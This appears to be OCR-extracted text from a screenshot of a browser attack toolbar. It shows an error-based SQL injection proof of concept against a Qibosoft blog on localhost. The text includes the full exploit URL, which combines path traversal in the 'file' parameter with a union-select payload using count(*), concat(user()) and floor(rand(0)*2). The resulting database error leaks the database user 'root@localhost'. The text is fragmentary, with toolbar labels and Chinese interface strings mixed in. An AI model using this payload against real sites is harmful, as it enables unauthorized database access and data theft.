 中国人 powered by www.qibosoft....
localhost/blog/blog/index.php?file=../../../../do/js&uid=1&pre=qb_ Google
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost/blog/blog/index.php?file=../../../../do/js&uid=1&pre=qb_label where lid=-3 union select ((select 1 from (select
count(*),concat((user()),floor(rand(0)*2))x from information_schema.tables group by x)a))%23
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Optio
数据库连接出错: SELECT * FROM qb_label where lid=-3 union select ((select 1 from (select count(*),concat((user()),floor(rand(0)*2))x from
information_schema.tables group by x)a))#label WHERE lid='0'
Duplicate entry 'root@localhost1' for key 'group_key'
1062document.write('intro');
登陆 | 注册 http://localhost/blog/blog/index.php?file=../../../../do/?uid=1 请输入关键字 搜索博客
中国人